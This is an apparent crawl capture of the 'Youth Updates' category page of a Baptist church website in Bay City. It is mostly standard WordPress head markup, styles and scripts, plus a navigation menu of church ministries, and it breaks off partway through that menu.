

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://calvarycares.org/category/ministry-updates/youth-updates/
body_size: 62493
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
		<meta name="robots" content="noindex" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Youth Updates &#8211; Calvary Baptist Church &#8211; Bay City</title>
<meta name='robots' content='max-image-preview:large' />

			<style type="text/css">
				.slide-excerpt { width: 50%; }
				.slide-excerpt { bottom: 0; }
				.slide-excerpt { right: 0; }
				.flexslider { max-width: 920px; max-height: 350px; }
				.slide-image { max-height: 350px; }
			</style><link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Calvary Baptist Church - Bay City &raquo; Feed" href="https://calvarycares.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Calvary Baptist Church - Bay City &raquo; Comments Feed" href="https://calvarycares.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Calvary Baptist Church - Bay City &raquo; Youth Updates Category Feed" href="https://calvarycares.org/category/ministry-updates/youth-updates/feed/" />
<link rel="canonical" href="https://calvarycares.org/category/ministry-updates/youth-updates/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/calvarycares.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='emailbuddy_public-css' href='http://calvarycares.org/wp-content/plugins/emailbuddy/style_public.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='news-pro-theme-css' href='http://calvarycares.org/wp-content/themes/news-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vimeo-for-wordpress-public-css' href='http://calvarycares.org/wp-content/plugins/vimeo/build/style-index.css?ver=1.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://calvarycares.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cff-css' href='http://calvarycares.org/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C700%7CPathway+Gothic+One&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-tabs-stylesheet-css' href='http://calvarycares.org/wp-content/plugins/genesis-tabs/assets/css/style.css?ver=0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css' href='http://calvarycares.org/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="http://calvarycares.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://calvarycares.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://player.vimeo.com/api/player.js?ver=1.2.2" id="vimeo-for-wordpress-player-js"></script>
<link rel="https://api.w.org/" href="https://calvarycares.org/wp-json/" /><link rel="alternate" type="application/json" href="https://calvarycares.org/wp-json/wp/v2/categories/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://calvarycares.org/xmlrpc.php?rsd" />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "http://calvarycares.org/wp-content/plugins";
var cffajaxurl = "https://calvarycares.org/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<link rel="icon" href="http://calvarycares.org/wp-content/themes/news-pro/images/favicon.ico" />
<link rel="pingback" href="http://calvarycares.org/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(http://calvarycares.org/wp-content/uploads/2014/05/cropped-cbclogo11.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #702921; background-image: url("http://calvarycares.org/wp-content/uploads/2017/01/grunge-color-11-texture_z16__jBO.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>
<body class="archive category category-youth-updates category-12 custom-background custom-header header-image full-width-content genesis-breadcrumbs-visible genesis-footer-widgets-hidden news-pro-blue" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://calvarycares.org/">Calvary Baptist Church - Bay City</a></p><p class="site-description" itemprop="description">Calvary Baptist Church</p></div><div class="widget-area header-widget-area"><section id="ithemesrotatingimages-4" class="widget widget_ithemesrotatingimages"><div class="widget-wrap">
		<style type="text/css">#rotating-images-rotator_1 {background: url('https://calvarycares.org/wp-content/uploads/2014/05/Cross_200_mainpicb-resized-image-500x200.jpg');}#rotating-images-rotator_1,#rotating-images-rotator-wrapper_1 {	width: 500px;	height: 200px;}#rotating-images-rotator-wrapper_1 img {	padding: 0px;}#rotating-images-rotator-container_1 .rotating-images-link-overlay_1 {	height: 200px;	width: 500px;	position: absolute;	top: 0;	display: block; } #rotating-images-rotator-container_1 .rotating-images-link_1 {	text-decoration: none;}#rotating-images-rotator-container_1 .rotating-images-title-overlay_1 { 	width: 480px;	position: absolute;	top: 0;
;	text-align: center;	padding: 10px;	display: block;}#rotating-images-rotator-container_1 .rotating-images-title-overlay-header_1,#rotating-images-rotator-container_1 .rotating-images-title-overlay-subheader_1 {width: 100%;}#rotating-images-rotator-container_1 .rotating-images-title-overlay-header_1 {	padding-bottom: 10px;}#rotating-images-rotator-container_1 .rotating-images-title-overlay-header_1 a {	color: #FFFFFF;	font-size: 36px;	line-height: 1;}#rotating-images-rotator-container_1 .rotating-images-title-overlay-subheader_1 a {	color: #FFFFFF;	font-size: 18px;	line-height: 1;}</style><div id="rotating-images-rotator-wrapper_1" style="position:relative;">	<div id="rotating-images-rotator-container_1" style="position:relative;">		<div id="rotating-images-rotator_1"><!-- placeholder --></div>			<a href="http://calvarycares.org" class="rotating-images-link_1 rotating-images-link-overlay_1" >				<!-- filler content -->			</a></div></div></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="http://calvarycares.org/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3492"><a href="https://calvarycares.org/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-3520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3520"><a href="https://calvarycares.org/about/our-beliefs/" itemprop="url"><span itemprop="name">Our Beliefs</span></a></li>
	<li id="menu-item-3521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3521"><a href="https://calvarycares.org/about/our-mission/" itemprop="url"><span itemprop="name">Our Mission</span></a></li>
	<li id="menu-item-3519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3519"><a href="https://calvarycares.org/about/history/" itemprop="url"><span itemprop="name">History</span></a></li>
	<li id="menu-item-3517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3517"><a href="https://calvarycares.org/about/free-gift-of-salvation-to-you/" itemprop="url"><span itemprop="name">Free Gift of Salvation To YOU</span></a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3518"><a href="https://calvarycares.org/about/gods-salvation-plan-for-you/" itemprop="url"><span itemprop="name">God&#8217;s Salvation Plan For YOU</span></a></li>
	<li id="menu-item-3522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3522"><a href="https://calvarycares.org/about/staff/" itemprop="url"><span itemprop="name">Staff</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3523"><a href="https://calvarycares.org/about/staff/pastor-lane-pardue/" itemprop="url"><span itemprop="name">Pastor:  Lane Par-Due</span></a></li>
		<li id="menu-item-3524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3524"><a href="https://calvarycares.org/about/staff/student-pastor/" itemprop="url"><span itemprop="name">Student Minister:</span></a></li>
	</ul>
</li>
	<li id="menu-item-3525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3525"><a href="https://calvarycares.org/about/the-baptist-faith-and-message/" itemprop="url"><span itemprop="name">The Baptist Faith and Message</span></a></li>
</ul>
</li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3501"><a href="https://calvarycares.org/ministries/" itemprop="url"><span itemprop="name">Get Connected</span></a>
<ul class="sub-menu">
	<li id="menu-item-3526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3526"><a href="https://calvarycares.org/ministries/calvary-youth/" itemprop="url"><span itemprop="name">Youth Ministries</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://calvarycares.org/youth-upcoming-events/" itemprop="url"><span itemprop="name">Youth Upcoming Events</span></a></li>
		<li id="menu-item-5943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5943"><a href="https://calvarycares.org/ministries/calvary-youth/youth-wednesday-nights/" itemprop="url"><span itemprop="name">Youth Wednesday Nights</span></a>
		<ul class="sub-menu">
			<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a href="https://calvarycares.org/ministries/calvary-youth/youth-night-resources/" itemprop="url"><span itemprop="name">Youth Night Resources</span></a></li>
		</ul>
</li>
		<li id="menu-item-5951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5951"><a href="https://calvarycares.org/ministries/calvary-youth/youth-sundays/" itemprop="url"><span itemprop="name">Youth Sundays</span></a></li>
		<li id="menu-item-5947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="https://calvarycares.org/ministries/calvary-youth/youth-praise-team-practice/" itemprop="url"><span itemprop="name">Youth Praise Team</span></a></li>
		<li id="menu-item-5946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://calvarycares.org/ministries/calvary-youth/youth-facebook-updates/" itemprop="url"><span itemprop="name">Youth Facebook Updates</span></a></li>
	</ul>
</li>
	<li id="menu-item-3529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3529"><a href="https://calvarycares.org/ministries/celebrate-god/" itemprop="url"><span itemprop="name">Children&#8217;s Ministry</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3530"><a href="https://calvarycares.org/ministries/celebrate-god/calvary-kids/" itemprop="url"><span itemprop="name">Calvary Kids</span></a></li>
		<li id="menu-item-3531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3531"><a href="https://calvarycares.org/ministries/celebrate-god/vacation-bible-school/" itemprop="url"><span itemprop="name">Vacation Bible School</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3510"><a href="https://calvarycares.org/worship/" itemprop="url"><span itemprop="name">Worship</span></a>
<ul class="sub-menu">
	<li id="menu-item-3534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3534"><a href="https://calvarycares.org/worship/sunday-morning-services/" itemprop="url"><span itemprop="name">Sunday Morning Services</span></a></li>
	<li id="menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3535"><a href="https://calvarycares.org/worship/sunday-school/" itemprop="url"><span itemprop="name">Sunday School</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://calvarycares.org/worship/sunday-school/adults/" itemprop="url"><span itemprop="name">Adults</span></a></li>
		<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://calvarycares.org/worship/sunday-school/grades-1-5-sunday-school/" itemprop="url"><span itemprop="name">Grades 1-5 Sunday School</span></a></li>
		<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://calvarycares.org/worship/sunday-school/preschool-sunday-school/" itemprop="url"><span itemprop="name">Preschool Sunday School</span></a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539"><a href="https://calvarycares.org/worship/sunday-school/student-sunday-school/" itemprop="url"><span itemprop="name">Student Sunday School</span></a></li>
		<li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://calvarycares.org/worship/sunday-evening-worship/" itemprop="url"><span itemprop="name">Saturday Evening Worship</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5889"><a href="https://calvarycares.org/helping-others/opportunities/" itemprop="url"><span itemprop="name">Service Opportunities</span></a>
<ul class="sub-menu">
	<li id="menu-item-5895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5895"><a href="https://calvarycares.org/helping-others/opportunities/food-pantry/" itemprop="url"><span itemprop="name">Food Pantry</span></a></li>
	<li id="menu-item-5894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5894"><a href="https://calvarycares.org/helping-others/opportunities/care-meals/" itemprop="url"><span itemprop="name">Care Meals</span></a></li>
